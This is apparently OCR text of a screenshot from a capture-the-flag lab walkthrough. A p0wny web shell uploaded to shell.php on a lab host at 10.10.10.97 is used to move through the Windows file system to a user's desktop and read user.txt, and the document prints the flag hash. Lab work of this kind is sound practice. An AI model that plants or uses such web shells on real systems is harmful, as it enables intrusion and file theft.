 10.10.10.97:8808/mm/shell.php
php
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Kali Training
Getting S
p0wny@shell:C:\inetpub\new-site\mm# cd ..
p0wny@shell:C:\inetpub\new-site# cd ..
p0wny@shell:C:\inetpub# cd ..
p0wny@shell:C:\# cd Users
p0wny@shell:C:\Users# cd tyler
p0wny@shell:C:\Users\tyler# cd Desktop
p0wny@shell:C:\Users\tyler\Desktop# type user.txt
6fa7556968052a83183fb8099cb904f3
p0wny@shell:C:\Users\tyler\Desktop#